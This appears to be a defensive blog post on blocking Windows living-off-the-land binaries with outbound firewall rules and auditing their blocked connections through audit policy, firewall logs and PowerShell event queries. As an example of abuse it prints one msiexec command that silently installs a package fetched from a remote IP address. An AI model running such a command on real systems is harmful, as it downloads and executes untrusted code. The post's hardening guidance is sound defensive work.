Many types of malware and remote access trojans (RAT) today now use built-in Windows binaries to stage and infect computers.
Programs commonly used in such attacks are powershell.exe, regsvr32, rundll32, certreq.exe, certutil.exe and mshta.exe.
Living of the land binaries (LOLBINs) bypass protections such as AppLocker since they reside in the c:\Windows folder and/or are codesigned by Microsoft. One example is
msiexec /q /i http://192.168.100.3/tmp/cmd.png
A great overview of how built-in binaries can be “abused” to download or execute code can be found at the LOLBAS project.
One method to limit the use of LOLBINs is to use blocking outbound firewall rules in Windows Firewall.
I put together a PowerShell script that creates a blocking outbound firewall rules for most LOLBINs currently known and can be found here.
When malicious code is executed it will fail to download subsequent stages if LOLBINs is used. These firewall rules should be used in conjunction with antimalware solution.
These firewall rules should be safe to use but you should be aware of it in case something breaks. Individual rules can then be disabled and re-enabled on a case by case basis.
This is great for standalone computers and/or persons in risk of executing malicious code accidentally such as elderly persons or non tech-savvy. Be aware that in corporate environments this could block certain RMM solutions or access to internal services such as PKI and need to be adjusted accordingly.
Auditing LOLBINs usage
If you want to go further and audit what LOLBINs are trying to talk outbound you need to enable Advanced Audit Policies. In local group policy editor (gpedit.msc) go under
Computer Configuration -> Windows Settings -> Security Settings -> Advanced Audit Policies -> Object Access
and enable “Audit Filtering Platform Packet Drop: Success and Failure”
 Enabling Audit Filtering Platform Packet Drop
Enabling Audit Filtering Platform Packet Drop
Remember to enable “Audit: Force audit policy subcategory settings (Windows Vista or later) to override audit policy category settings.” under Computer Configuration -> Windows Settings -> Security Settings -> Local Policies -> Security Options if needed.
 Enabling Force audit policy subcategory settings if needed
Enabling Force audit policy subcategory settings if needed
Also enable Windows Firewall log to log blocked packages
Set-NetFireWallProfile -All -LogBlocked True -LogMaxSizeKilobytes 32767 -LogFileName "%SystemRoot%\system32\LogFiles\Firewall\pfirewall.log"
Now you can monitor the firewall log with
Get-Content "c:\Windows\system32\LogFiles\Firewall\pfirewall.log"
And see witch program was trying to connect outbound:
Get-WinEvent -FilterHashtable @{ LogName="Security"; Id=5152; } | ? { $_.Message -like "*Outbound*" -and -not($_.message -like "*ICMP*")} | select Message | ft -wrap
 Powershell blocked from connecting outbound (Invoke-WebRequest)
Powershell blocked from connecting outbound (Invoke-WebRequest)

Removing/disabling the firewall rules
It is easy to disable or remove LOLBINs rules by opening Windows Defender Firewall, selecting the rules and remove/disable them.